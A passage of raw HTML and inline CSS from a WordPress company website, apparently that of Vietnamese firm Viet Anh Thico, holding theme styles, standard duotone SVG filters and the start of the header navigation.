relative;}.tuvantructuyen li, .tuvantructuyen_content span , .tuvantructuyen_content form{float: left;display: block;width: 100%;}.tuvantructuyen_content .tuvantructuyen_content_input_cont{width: 80%;position: relative;}.tuvantructuyen:hover {width: 500px; cursor: pointer;}.tuvantructuyen_content .tuvantructuyen_content_buton{float: right;width: 15.5%;position: absolute;right: 20px;bottom: 12px;} .tuvantructuyen_label{color: #fff;text-align: center;line-height: 16px;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;display: block;width: 80px;padding-top: 40px;padding-bottom: 5px;position: absolute;z-index: 999;text-transform: uppercase;line-height: 18px;float: left;font-family: 'Oswald', sans-serif;font-size: 13px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;}}.tuvantructuyen li{width: 100%;}.tuvantructuyen_content{float: left;display: block;width: 100%;} .tuvantructuyen_content span.tuvantructuyen_content_ct{width: 450px;background: #333333;float: left;position: relative;left:-370px;top: 0px;display: block;z-index: 4;}.tuvantructuyen_content span.tuvantructuyen_content_c{width: 450px;background: #333333;float: left;position: relative;left: -370px;top: 0px;display: none;z-index: 9;}.tuvantructuyen_content form {padding: 20px 20px 20px 20px;height: 99px;width: 100%;float: left;}.tuvantructuyen .tuvantructuyen_content form {padding: 12px 20px 20px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content button.close {-webkit-appearance: none;-moz-appearance: none;margin: 10px 10px 0px 0px;cursor: pointer;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;border: 0;z-index: 10;text-shadow: 0 0px 0 #fff;color: #fff;text-indent: -9999px;opacity: 1;filter: alpha(opacity=100); zoom: 1; padding: 0px;width: 19px;position: absolute;right: 0px;top: 0px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }.tuvantructuyen_content button.close, .tuvantructuyen_content_c button.close{-webkit-transition: width 1s, height 1s, -webkit-transform 1s;-moz-transition: width 1s, height 1s, -webkit-transform 1s;transition: width 1s, height 1s, transform 1s;}.tuvantructuyen_content button.close:hover, .tuvantructuyen_content_c button.close:hover{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.tuvantructuyen_content .tuvantructuyen_content_buton button{text-transform: uppercase;background: #4b9331;color: #fff;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;float: left;display: block;width: 100%;font-family: "latoregular", Arial, Helvetica, sans-serif;height: 32px;text-align: center;padding: 0px;line-height: 32px;border: 0px;font-size: 13px;}.tuvantructuyen_content_input input{border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-bottom: 1px solid #333333;font-family: "latoregular", Arial, Helvetica, sans-serif;color: #333;height: 32px;font-size: 13px;}span.tuvantructuyen_content_c{font-family: "latoregular", Arial, Helvetica, sans-serif;color: #fff;text-transform: uppercase;line-height: 20px;}.tuvantructuyen .tuvantructuyen_content_c form {padding: 30px 0px 10px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content_input.error input, .form-group-input.error input, .form-group-input.error textarea, .kithinanglucnhatngu_form_row_input.error input{border: 0px;border-bottom: 1px solid #ff0000;}.tuvantructuyen_content form .tuvantructuyen_content_input:first-child{margin-bottom: 10px;}/*******************************footer****************************/.footer{float: left;display: block;width: 100%;border-top: 5px solid #be030c ;padding-top: 30px;}.menu_title, .menu_title a, .menu_content, .menu_content li, .menu_content li a, .giayphep_content, .giayphep_content_col a, .giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content, .logo_content a, .facebook_content, .add_cont, .address_content, .address_content_label, .address_content_add, .facebook_content_esuhai_cont span, .address_content_tel, .address_content_fax, .address_content_email, .address_content_face, .trungtamlienket_cont_tit, .newslt_cont, .newsletter_content, .newsletter_title, .newsletter_cont, .newsletter_cont_cont, .newsletter_cont_cont .form-group, .newsletter_content_thanhvien, .newsletter_content_right_l span, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_r span a, .content_datchungchi, .address_content_website {float: left;display: block;width: 100%;}.menu_title a{font-family: "latobold", Arial, Helvetica, sans-serif;color: #333333;text-transform: uppercase;border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 30px;}.menu_title a:hover{color: #be030c;border-bottom: 1px solid #4b9331;text-decoration: none;}.menu_content{padding-left: 0px;}.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 13px!important;padding-top: 1px!important;color: #333333;padding-bottom: 10px!important;line-height: 20px;font-size: 14px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;}}.menu_content li a:hover{color: #be030c;text-decoration: none;}.giayphep_content{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px;margin-bottom: 10px; width: 360px;}.giayphep_content_col{width: 33.3%;float: left;display: block;padding-left: 0.5%;font-size: 11px;}.giayphep_content_col a:hover{text-decoration: none;}.giayphep_content .giayphep_content_col:first-child{padding-left: 0px;}.giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content .logo_content_kaizen a{text-align: center;}.giayphep_content_col_tile{text-transform: uppercase;color: #ef8200;}.giayphep_content_col_tite{text-transform: uppercase;color: #606060;font-size: 10px;line-height: 14px;}.address_content_label{font-family: "latobold", Arial, Helvetica, sans-serif;}.address_content_email a{color: #4b9331}.address_content_email a:hover{color: #be030c}.address_content_face a, .address_content_website a{color: #163774;}.add_cont_t{height: 160px;}.footer_add{border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 20px;}.address_content_tel{padding-top: 5px;}.add_cont .address_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.address_content{margin-bottom: 10px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 15px;color: #333333;line-height: 20px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_thanhvien_esuhai{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 360px;}.newsletter_content_thanhvien a{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 100%;}.newsletter_content_thanhvien a:hover{border: 1px solid #4b9331;}.newsletter_content_thanhvien_label{float: left;display: block;width: 29%;font-size: 13px;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}.newsletter_content_right_l{float: left;display: block;width: 51%;margin-left: 2%;}.newsletter_content_right_r{float: left;display: block;width: 45%;margin-left: 2%;}.newsletter_content_right_r span a, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_l span{text-align: center;}.newsletter_content_right_r span, .newsletter_content_right_l span{text-transform: uppercase;font-size: 10px;line-height: 14px;}.newsletter_content_right_r_l{margin-top: 5px;}.content_datchungchi{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_thanhvien a{color: #333;}.newsletter_content_thanhvien a:hover{text-decoration: none;}.content_datchungchi_img{float: left;display: block;width: auto;position: absolute;top: 52%;right: 12px;}.logo_content span{float: left;display: block;width: 100%;}.logo_content span a{float: left;display: block;}.logo_content span.logo_content_vljpdh a{width: auto;height: 40px;vertical-align: middle;line-height: 40px;}.logo_content span.logo_content_vljpdh a:first-child{margin-right: 10px;margin-top: 23px;}.logo_content span.logo_content_vljpdh a:last-child{float: right;}.newsletter_content{background: #fff;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 20px;margin-bottom: 10px;}.newsletter_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;padding-bottom: 5px;font-weight: bold;font-style: normal; color:#333;}.newsletter_cont{font-size: 12px;line-height: 16px;color: #333;}.newsletter_cont_cont .form-group{margin-top: 8px;margin-bottom: 5px;}.form-group input{background: #f0f0f0;border: 0px;border-bottom: 1px solid #d4d4d4;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;-webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);-moz-box-shadow:inset 0 0px 0px rgba(0, 0, 0, .075);box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);height: 29px;line-height: 30px;padding: 0px 12px;}.form-group button{background: #be030c;color: #fff;border: 0px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;padding: 0px 12px;height: 29px;line-height: 30px;}.newsletter_cont_cont .form-group input{width: 75%;float: left;color: #898989;}.newsletter_cont_cont .form-group button{float: right;width: 20%;}.address_content_add1{padding-top: 5px;}.address_content_telspan, .address_content_fax span, .address_content_email span, .address_content_website span{float: left;display: block; width: 65px;}.span_email_bantin{float: left;display: block;width: 100%;font-family: "latoitalic", Arial, Helvetica, sans-serif;font-weight: normal;font-style: italic;font-size: 14px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;width: 138px;color: #333;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}/*******************************contact us home****************************/.contact_us_home, .contact_us_home_left_title, .contact_us_home_left_label, .contact_us_home_left_number, .contact_us_home_left_time, .contact_us_home_right_r, .contact_us_home_right_title,.contact_us_home_right_email, .contact_us_home_right_map, .contact_us_home_right_map a{float: left;display: block;width: 100%;font-size: 12px;}.contact_us_home{margin-top: 30px;margin-bottom: 30px;}.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;float: left;display: block;width: 3px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;}}.contact_us_home_title {background: #76b800;float: left;display: block;width: 40px;height: 141px;}.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;float: left;display: block;width: 11px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;}}.contact_us_home_title span {-ms-transform: rotate(90deg);-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;margin-top: 35px;padding-left: 21px;padding-top: 55px;font-size: 14px;color: #4d4d4d;text-transform: uppercase;width: 100px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;}}.contact_us_home_right_border{float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/bg/bg_lienhe_right_border@2x.png) no-repeat left top;background-size: 7px 141px;width: 7px;height: 141px;}.contact_us_home_left{float: left;display: block;padding-right: 20px;background: #76b800;height: 141px;}.contact_us_home_right{float: left;display: block;width: 306px;padding: 20px 15px 20px 20px;background: #76b800;height: 141px;}.contact_us_home_left_l{float: left;display: block;width: 18%;text-align: center;padding-top: 20px;}.contact_us_home_left_r {float: right;display: block;width: 80%;}.contact_us_home_left_title{text-transform: uppercase;color: #fff;font-family: "latobold", Arial, Helvetica, sans-serif;padding-top: 15px;}.contact_us_home_left_number{font-family: "Times New Roman", Times, serif;font-weight: bold;font-size: 33px;line-height: 35px;color: #fff;text-align: right;}.contact_us_home_left_number sup{top: -5px;padding-right: 5px;color: #333;}.contact_us_home_left_time{border: 1px solid #fff;width: 98%;margin-bottom: 20px;}.contact_us_home_left_time_tit{float: left;display: block;width: 33%;padding: 5px;text-align: center;border-right: 1px solid #fff;}.contact_us_home_left_time_form, .contact_us_home_left_time_to{float: left;display: block;width: 31%;padding: 5px;text-align: center; color: #fff;}.contact_us_home_left_time_form{border-right: 1px solid #fff;width: 36%;}.contact_us_home_right_img{float: left;display: block;width: 28%;}.contact_us_home_right_c{float: left;display: block;width: 72%;}.contact_us_home_right_title{color: #fff;text-transform: uppercase;font-family: "latobold", Arial, Helvetica, sans-serif;}.contact_us_home_right_email{border: 1px solid #fff;text-align: center;padding: 0px;margin-top: 4px;height: 40px;line-height: 40px;}.contact_us_home_right_email a{color: #fff;font-size: 18px;font-family: "latobold", Arial, Helvetica, sans-serif;font-weight: bold;font-style: normal;}.contact_us_home_right_map a, .contact_us_home_right_email a{text-decoration: none;}.contact_us_home_right_map a:hover, .contact_us_home_right_email a:hover{text-decoration: underline;}.contact_us_home_right_map a{background: #fff;text-align: center;text-transform: uppercase;font-size: 12px;margin-top: 8px;color: #4b9331;height: 32px;line-height: 32px;}.contact_us_home_left{width: 560px;}.contact_us_home_left_r {width: 82%;}.contact_us_home_left_l {width: 17%;}.contact_us_home_left_time {float: right;}.contact_us_home_left_number{padding-right: 0px;}.language { margin-top: 0px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_fag@2x.png) 8px center no-repeat #be030c;background-size: 18px 12px;padding: 3px 0px 3px 26px;width: 100%;height: auto;text-indent: 1px;}.language{margin-top: 4px;padding: 0px 0px 0px 30px!important;}.language {font-size: 12px!important;font-family: "Hiragino Kaku Gothic Pro",メイリオ,Meiryo,Verdana,"ＭＳ Ｐゴシック","MS PGothic","VL Pゴシック","Takao Pゴシック","IPA Pゴシック",Arial, Helvetica, sans-serif!important;text-decoration: none;color: #fff!important;font-weight: 300!important;float: left;display: block;width: 100%;}.awsm-job-specification-job-lasary{ width: 80px;}.awsm-job-specification-job-location{ width: 200px;}.awsm-job-post-title sup {color: #ff0000;font-size: 12px;font-family: 'latoitalic';padding-left: 2px;top: -0.4em;float: none;}/* Custom CSS Tablet */@media (max-width: 849px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-1395 single-format-standard header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685 menu-item-design-default"><a href="https://vietanthico.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688 menu-item-design-default"><a href="https://vietanthico.vn/category/hop-dong/" class="nav-top-link">Hợp đồng</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689 menu-item-design-default"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/" class="nav-top-link">Tin hoạt động công ty</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html header-social-icons ml-0">
